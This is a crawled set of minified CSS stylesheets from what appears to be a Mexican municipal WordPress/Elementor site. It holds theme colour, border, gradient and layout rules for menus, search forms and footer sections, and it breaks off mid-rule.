.service-btn>a,.witr_sub_item,.witr_team_content15,.witr_team_content4,.witr_team_s12,.witr_team_top,.witr_testi_main,.witr_vdbbgbtn_inner:after,a.em-active-button:hover,span.cdowns{background:#fff}.feature_big_icon span{color:#f0f0f0}.Screenshots .dnSlide-main .dnSlide-btn,.ab_videoArea,.active .witr_ac_style,.all_color_team:hover .team_o_icons:before,.back_view .con_TMS a:hover,.banner-content a i,.banner-content button,.banner-content.content-4 ul li a:hover i,.blog_add_icon a,.busiTS a:hover,.busi_TMHover:after,.busi_TMHover:before,.busi_singleBlog:hover .wbutton_right_icon a::before,.butn:before,.context-tab li a.active,.context-tab li a:hover,.context_button a,.context_slider_icon ul li a i,.context_video_inner i,.couses_bar_percent .progress-bar,.couses_box_position .witr_content_couses h4,.em-button-button-area a:hover,.em-feature:hover .feature_inner_box,.em-nivo-slider-wrapper .nivo-controlNav a.active,.em-nivo-slider-wrapper .nivo-controlNav a:hover,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.em-service2 .em-service-icon i,.em_feature-icon i,.event_date,.event_date_list,.feature_btn a:hover,.front_view .con_TMS a:hover,.front_view .con_TMS13_icon.con_TMS a,.gallery_load_button a:hover,.give-btn,.medi_singleFeature:before,.medi_singleService:before,.middle_border_divider,.nav-tabs .nav-link:hover,.picon a,.play-overlay a,.play-overlay a:before,.pluse_btn span,.pluse_btn_slick span,.poly_text_box:hover .service_icon_box::before,.portfolio_readmore_btn>a:hover,.positi_3.pprotfolio4,.post_team10_area .team_o_icons ul li a:hover,.post_team_icon_8 ul li a:hover,.post_team_icon_9,.pricing-part a.btn,.pricing-part strong,.pricing_style_2 .pricing-part h5,.pricing_style_4 .witr_p_middle_inner,.pricing_style_7.pricing-part h4,.pricing_top_box,.progress-bar,.pstyle_1 .picon a:hover,.readmore_adn a:hover,.send_message input.wpcf7-submit,.service-btn>a:hover,.service-item i,.singleSS:hover .SIBG_1:before,.single_counter:hover,.single_image_line,.slick-dots li.slick-active button,.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover,.slider_btn .witr_btn.active:hover,.style7_day span,.sub-item i,.sub-item.sub-item-3:hover i,.sub-item.sub-item-6:hover i,.tab_item .nav-pills li .nav-link.active,.team-back-wraper,.team-social ul li a:hover,.team_bottom_icon a,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.team_overlay_icon a,.team_s14_image:after,.team_top_icon ul li a,.testomonial_2part .slick-slide.slick-current.slick-active .bottom_single_testi,.title_btn a,.title_in:after,.title_in:before,.tx_golobal_color,.tx_svd_icon,.video-item a,.video-item a:before,.w_apps_button a:hover,.wblog-content>a:hover,.wcr_feature_10 .feature_btn a:before,.wirt_detail_texti,.wirt_detailb_icon i:hover,.witr_11_btn.witr_sbtn_s8 a,.witr_about_btn a,.witr_ac_style:focus,.witr_ac_style:hover,.witr_apartment_form .btn,.witr_apartment_form .const_btn:hover,.witr_back_process,.witr_banner_content a i:hover,.witr_bar_inner,.witr_bbtn:hover,.witr_blog_area10 .learn_btn i,.witr_blog_area10 .learn_btn:hover,.witr_blog_area11 .learn_btn:hover,.witr_blog_area13 .learn_btn:hover,.witr_blog_area8 .learn_btn,.witr_bottom_icon a:hover,.witr_btn,.witr_butn,.witr_case_btnb a:hover,.witr_category .tevbt,.witr_cfeature9 .sub-item i:after,.witr_cfeature9 .sub-item:hover i,.witr_con_btn2 .w_btn2,.witr_counter_6 .wirt_new_iner,.witr_couses_btnb a:hover,.witr_dslborder,.witr_event_btn a,.witr_event_style_8.witr_event_style_7 .witr_event_btn a,.witr_feature2:hover,.witr_feature_13 .sub-item:hover:before,.witr_feature_13.sub-border-2:hover .sub-item span,.witr_feature_back_3d,.witr_feature_btn_f a:hover,.witr_hd_sicon_inner,.witr_hd_timeline_inner:before,.witr_icon_adn a,.witr_nivideo_btns i:hover,.witr_post_meta9 span,.witr_process_icon i,.witr_process_icon2 i,.witr_pslide_custom a span,.witr_ribon_text h3,.witr_sbtn_s8 a i,.witr_service2:hover .wbutton_top_service_icon a::before,.witr_service2:hover .witr_service2_icon_bottom::before,.witr_service2_7 .witr_ser_btnb a,.witr_service2_box,.witr_service_10 .service-btn a:hover,.witr_service_10:before,.witr_service_7 .service-btn>a:after,.witr_service_7 .service-btn>a:before,.witr_service_front_3d,.witr_single_counter:hover,.witr_sn_button a,.witr_sstyle_9:before,.witr_swiper_area .swiper-pagination-progressbar .swiper-pagination-progressbar-fill,.witr_swiper_area .swiper-scrollbar-drag,.witr_taba_style1 .nav-tabs .nav-item.show .nav-link,.witr_taba_style1 .nav-tabs .nav-link.active,.witr_team_s11 span,.witr_top_category span ul li a,.witr_tx_ovei_title,.witr_vbbtn:hover,.witr_vbtn,.witr_video_btn i,.witr_video_btn i:after,a.em-active-button,span.cdowns:after,span.cdowns:before{background:#ff5e14}.context_button a:hover,.context_slider_icon ul li a i:hover,.couses_box_position:hover .witr_content_couses h4,.front_view .con_TMS13_icon.con_TMS a:hover,.picon a:hover,.pricing_style_6.pricing-part strong,.tab_area .tab_content a:hover,.team_bottom_icon a:hover,.team_top_icon ul li a:hover,.tx_btn_global_color:hover,.witr_blog_area10 .learn_btn:hover i,.witr_btn:hover,.witr_butn:hover,.witr_con_btn2 .w_btn2:hover,.witr_event_btn a:hover,.witr_event_style_8.witr_event_style_7 .witr_event_btn a:hover,.witr_feature2,.witr_feature_13.sub-border-2 .sub-item span,.witr_feature_13.sub-border-2:hover .sub-item i,.witr_feature_front_3d,.witr_nivideo_btns i:after,.witr_pslide4.witr_pslide3 .witr_pslide_custom a span:hover,.witr_pslide_custom a span:hover,.witr_sn_button a:hover,.witr_vbtn:hover{background:#083791}.witr_gbtn{background:#3d59e8;background:-webkit-linear-gradient(45deg,#ff5e14,#083791);background:linear-gradient(45deg,#ff5e14,#083791)}.witr_gbbtn:before,.witr_gbtn:before,.witr_vbbgbtn:before,.witr_vbbgbtn_inner:before,.witr_vbgbtn:before,.witr_vdbbgbtn:before,.witr_vdbbgbtn_inner:before,.witr_vgbtn,.witr_vhgbtn,.witr_vhgbtn:before{background:-webkit-linear-gradient(45deg,#ff5e14,#083791);background:linear-gradient(45deg,#ff5e14,#083791)}.witr_vbgbtn:after{background:#324452}.witr_vbbgbtn:after,.witr_vbbgbtn_inner:after{background:#04071e}.blog-img a:before,.mobile-slide-7 .mobile-thumb .mobile-slide-overlay,.video_image:before,.witr_sb_thumb:before{background:rgba(0,0,0,.5)}.context-tab,.context-tab li,.em-nivo-slider-wrapper .nivo-controlNav a,.witr_hd_timeline_inner:hover .witr_dslborder,.witr_hd_timeline_inner:hover .witr_hd_sicon_inner,.witr_hd_timeline_inner:hover:before,.witr_nivideo_btns i,.witr_pslide_image:before,.witr_sb6_thumb:before,.witr_sbtn_s8 a,.witr_service2_7 .witr_ser_btnb a:hover{background:#222429}.witr_sb6_thumb:after{background:rgba(0,0,0,.1)}.witr_blog_area10 .learn_btn{background:#f5f5f5}.witr_blog_area11 .learn_btn{background:#ff5e1414}.blog-page-title_adn2 h2,.context-single-blog_adn:hover .blog-page-title_adn2 h2,.witr_back_img:after,.witr_slug_feature .witr_feture_back_con_slugf,.witr_slug_front_contentf{background:#ff5e14d9}.context-blog-thumb_adn:before,.em-service:hover:before,.team-style-2 .em-team:hover .em-content-image:before{background:rgba(0,0,0,.7)}.witr_about_btn a:hover{background:#4c0062}.medi_singleFeature:after,.team_o_icons:before,.witr_shape_box{background:#ddd}.slick-next,.slick-next.slick-disabled,.slick-prev,.slick-prev.slick-disabled{background:0 0}.slick-dots li button{background:#ff5e145c}.send_message input{background:#f7f7f7}.send_message input.wpcf7-submit:hover{background:#f8f8f8}.witr_bar_innerc:after,.witr_bar_innerc:before{background:#1c1b1b}.pstyle2.pstyle3 .prot_content_inner,.witr_team_section:before{background:#ff5e146b}.team-sec:before{background:#ff5e146e}.prot_content,.pstyle2 .prot_content,.witr_single_team:after,.witr_team_sec_3:before{background:#ff5e1480}.em-team-content-socials a:hover,.em-team:hover .em-team-content-waraper{background:#ff5e14e6}.busi_singleTeam:before{background:rgba(0,0,0,.2)}.busi_TMHover{background:rgba(255,255,255,.9)}.witr_team_back_3d,.witr_team_front_3d{background:#f9f9f9}.witr_team_thumb4:before{background:#ff5e14ad}.team_line{background:#75a1fb}.image_line_bottom,.image_line_top,.team_line_bottom,.team_line_top{background:-webkit-linear-gradient(left,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0));background:linear-gradient(to right,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0))}.image_line_left,.image_line_right,.team_line_left,.team_line_right{background:-webkit-linear-gradient(bottom,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0));background:linear-gradient(to top,rgba(117,161,251,0),#ff5e14,rgba(117,161,251,0))}.post_team10_area .team_o_icons ul li a,.witr_progress-style3 .witr_percent,.witr_progress-style6 .witr_percent:after,.witr_progress-style7 .witr_percent{background:#272727}.nivo-caption,.witr_swiper_area .swiper-container-horizontal>.swiper-scrollbar{background:rgba(0,0,0,0)}.SIBG_1:before{background:#ff5e141a}.service{background:#01dbb0}.witr_service_back_3d{background:#17161a}.witr_back_service2{background:#ff5e1494}.witr_services2_image:before{background-image:-webkit-linear-gradient(top,#ff5e148f 0,#2224299c 100%);background-image:linear-gradient(180deg,#ff5e148f 0,#2224299c 100%)}.witr_service2_icont i{background:#ff5e143b}.witr_service_10 .service-btn a{background:#ff5e1426}.medi_singleService:after{background:#ff5e1436}.witr_progress-style3 .witr_label,.witr_progress-style4 .witr_label,.witr_progress-style4 .witr_percent{background:rgba(255,255,255,.3)}.witr_progress-style5 .witr_percent{background:#222}.witr_progress-style6{background:rgba(0,0,0,.04)}.witr_progress-style10,.witr_progress-style9,.witr_progress-style9 .witr_percent:after{background:#eee}.em_port_content{background:#ff5e14b3}.ab_videoArea i:after{background:rgba(255,255,255,.73)}.sub-item.sub-item-6 i{background:#f7f8ff}.witr_feature_13 .sub-item:after{background:#f6f6f6}.medi_singleFeature:hover .medi_featureThumb:after{background:#ff5e1440}.witr_event_6 .context_event_date{background:#ff5e14d1}.witr_taba_style1 .nav-tabs .nav-link{background:#fff;color:#ff5e14}.couses_box_position:before{background:#ff5e14db}.witr_apartment_form .btn:hover{background:#02101e}.witr_case_image:before{background:#ff5e14a6}.w_apps_button a{border:1px solid #ff5e14;color:#ff5e14}.witr_case_btnb a,.witr_couses_btnb a{border:1px solid #ececec}.witr_apartment_form input,.witr_apartment_form textarea{border:1px solid #f1f1f1}.witr_single_counter{border:1px solid #324452}.back_view .con_TMS a:hover,.busiTS a:hover,.em-button-button-area a:hover,.em-nivo-slider-wrapper .nivo-directionNav a:hover,.front_view .con_TMS a:hover,.gallery_load_button a:hover,.readmore_adn a:hover,.single_counter:hover,.single_counter:hover:after,.single_counter:hover:before,.team-social ul li a:hover,.team_o_icon ul li a:hover,.team_o_icons ul li a:hover,.witr_bbtn:hover,.witr_blog_area13 .learn_btn:hover,.witr_progress-style10 .progress-bar-danger .witr_percent,.witr_progress-style10 .progress-bar-info .witr_percent,.witr_progress-style10 .progress-bar-success .witr_percent,.witr_progress-style10 .progress-bar-warning .witr_percent,.witr_single_counter:hover,.witr_sstyle_9:hover .service-btn>a,.witr_testi_s_11:hover,.witr_vbbtn:hover{border-color:#ff5e14}.single_counter{border-top:2px solid #324452;border-bottom:2px solid #324452}.single_counter:after,.single_counter:before{border-left:2px solid #324452;border-right:2px solid #324452}.banner-content input,.banner-content.content-4 ul li a i,.feature_btn a,.give-btn,.portfolio_readmore_btn>a:hover,.pricing-part a.btn,.service-btn>a,.slider_btn .witr_btn.active,.slider_btn .witr_btn.active:hover,.wblog-content>a,.witr_butn,.witr_couses_btnb a:hover,.witr_progress-style13.progress{border:1px solid #ff5e14}.accordion_area .card-2,.back_view .con_TMS a,.em-event-content-area_adn,.front_view .con_TMS a,.front_view_box,.gallery_load_button a,.readmore_adn a,.team_o_icon ul li a,.witr_blog_area13 .learn_btn,.witr_event_style_7 .witr_event_btn a,.witr_single_service3,.witr_sstyle_9 .service-btn>a,span.cdowns{border:1px solid #ddd}.em-pevent .em-event-content-area_adn{border:0 solid #ddd}.context-single-event_adn.em-pevent{border-top:1px solid #ddd}.picon a:hover,.witr_butn:hover,.witr_event_btn a:hover{border-color:#083791}.event_admin_area:before{border:120px solid #ff5e14db}.butn,.slick-next,.slick-prev,.sub-item.sub-item-3 i,.witr_bbtn,.witr_progress-style10 .witr_percent,.witr_vbbtn{border:2px solid #ff5e14}.witr_feature_btn_3d a,.witr_service_btn_3d a{border:2px solid #fff}.witr_cfeature8 .sub-item span:before{border:20px solid #ff5e14}.witr_feature_12.sub-item{border-bottom:2px solid #ff5e14}.feature_video_post a{border:3px solid #fff}.em-nivo-slider-wrapper .nivo-directionNav a,.witr_banner_content form input{border:1px solid #fff}.portfolio_nav ul li{border:1px solid #f3eaea;color:#333}.portfolio_nav ul li.current_menu_item,.portfolio_nav ul li:hover{background:#ff5e14;border-color:#ff5e14}.pprotfolio4{border:1px solid #f1f1f1;border-top:0 solid #f1f1f1}.witr_progress-style5 .witr_percent:after{border-right-color:#222}.witr_progress-style7 .witr_percent:after{border-top-color:#272727}.singleSS:hover{border-color:#4900d6}.witr_single_service3:hover{border:1px solid #f9f9f9}.wirt_s2_s9 .witr_service2_box{border-top:3px solid #ff5e14}.context-tab li a{border-right:1px solid #ddd}.video_icon a i{border:5px solid #fff}.tab_item ul{border-bottom:1px solid #fff}.tab_item ul li a{border-bottom:2px solid #ff5e14;padding:7px 70px}.tab_item .nav-pills li .nav-link.active{border-bottom:2px solid #fff;border-radius:0}.context_single_event{border-bottom:1px solid #ddd}.context_single_event:last-child{border-bottom:0 solid #ddd}.team-social ul li a{border:1px solid #f5f5f5}.busiTS a,.testomonial.testomonial-5 .test-part{border:2px solid #ddd}.back_view .con_TMS a{border-color:#fff}.witr_bottom_icon a{border:5px solid #e6ebf8}.witr_team_s12 .front_view{border:1px solid #e9e9e9}.team_s14_image:before{border-left:15px solid #ff5e14;border-top:15px solid #ff5e14}.team_s14_image:after{border-right:15px solid #ff5e14}.team_o_icons ul li a{border:1px solid #ff5e141c}.witr_background_test,.witr_testi_main{border-top:2px solid #ff5e14;border-bottom:2px solid #ff5e14}.witr_bar_innerc:after,.witr_bar_innerc:before{border:6px solid #ff5e14}.elementor-accordion .elementor-accordion-item{border-left:2px solid #ff5e14!important}.witr_shape_box{border:54px solid #f9f9f9}.slick-dots li button{border:0 solid #ff5e14}.witr_blog_border{border:1px solid #f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-3173.css?ver=1768944305
body_size: 14327
content:
.elementor-3173 .elementor-element.elementor-element-1023c8a:not(.elementor-motion-effects-element-type-background), .elementor-3173 .elementor-element.elementor-element-1023c8a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-1023c8a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;}.elementor-3173 .elementor-element.elementor-element-1023c8a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3173 .elementor-element.elementor-element-e47f8ac > .elementor-widget-container{margin:4px 4px 4px 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 > .elementor-widget-container{margin:3% 0% 0% 0%;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle{margin:0 auto;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:12px;line-height:0px;letter-spacing:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item:focus{color:#DAF0EC;fill:#DAF0EC;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#DAF0EC;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-underline .elementor-item:after,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-overline .elementor-item:before,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-double-line .elementor-item:before,
					 .elementor-3173 .elementor-element.elementor-element-7393463 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown{background-color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-menu-toggle:focus{color:#005B4B;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown .elementor-item, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-3173 .elementor-element.elementor-element-7393463 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e:not(.elementor-motion-effects-element-type-background), .elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C18E65;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:0px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle{margin:0 auto;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu .elementor-item{font-family:"Be Vietnam Pro", Sans-serif;font-size:13px;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item:focus{color:#EDDCCA;fill:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#EDDCCA;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a, .elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-primary );}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-menu-toggle:focus{color:#CAB184;}.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:hover,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a:focus,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3173 .elementor-element.elementor-element-93e4315 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-3173 .elementor-element.elementor-element-8be1c32{width:var( --container-widget-width, 87% );max-width:87%;--container-widget-width:87%;--container-widget-flex-grow:0;}.elementor-3173 .elementor-element.elementor-element-8be1c32 > .elementor-widget-container{margin:0px 0px 0px 16px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__container{min-height:20px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__submit{min-width:20px;}body:not(.rtl) .elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon{padding-left:calc(20px / 3);}body.rtl .elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon{padding-right:calc(20px / 3);}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__input, .elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(20px / 3);padding-right:calc(20px / 3);}.elementor-3173 .elementor-element.elementor-element-8be1c32 input[type="search"].elementor-search-form__input{font-family:"Be Vietnam Pro", Sans-serif;font-size:15px;}.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__input,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form__icon,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#CAB184;fill:#CAB184;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-width:0px 0px 0px 0px;border-radius:63px;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__input,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-search-form--focus .elementor-search-form__icon,
					.elementor-3173 .elementor-element.elementor-element-8be1c32 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{color:#A07B73;fill:#A07B73;}.elementor-3173 .elementor-element.elementor-element-8be1c32:not(.elementor-search-form--skin-full_screen) .elementor-search-form--focus .elementor-search-form__container{background-color:#ffffff;}.elementor-3173 .elementor-element.elementor-element-8be1c32.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input:focus{background-color:#ffffff;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:120px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{padding:20px 20px 20px 20px;}.elementor-3173 .elementor-element.elementor-element-34663627 > .elementor-element-populated{padding:0px 0px 0px 70px;}}@media(max-width:767px){.elementor-3173 .elementor-element.elementor-element-6ad02e1e > .elementor-container{min-height:50px;}.elementor-3173 .elementor-element.elementor-element-6ad02e1e{padding:15px 20px 15px 20px;}.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:100%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:100%;}.elementor-3173 .elementor-element.elementor-element-34663627 > .elementor-element-populated{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-3173 .elementor-element.elementor-element-6bb01b1{width:24.96%;}.elementor-3173 .elementor-element.elementor-element-449937f{width:74.705%;}.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:79.39%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:20.046%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3173 .elementor-element.elementor-element-5dd5453c{width:50%;}.elementor-3173 .elementor-element.elementor-element-34663627{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fortin.gob.mx/wp-content/uploads/elementor/css/post-2262.css?ver=1768944305
body_size: 15311
content:
.elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2262 .elementor-element.elementor-element-727511f3:not(.elementor-motion-effects-element-type-background), .elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005B4B;}.elementor-2262 .elementor-element.elementor-element-727511f3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 20px 0px;}.elementor-2262 .elementor-element.elementor-element-727511f3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2262 .elementor-element.elementor-element-900fd29{text-align:right;}.elementor-2262 .elementor-element.elementor-element-1d56b3bd .elementor-heading-title{font-size:18px;font-weight:500;-webkit-text-stroke-color:#000;stroke:#000;color:#ffffff;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-2262 .elementor-element.elementor-element-6c32b8c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2262 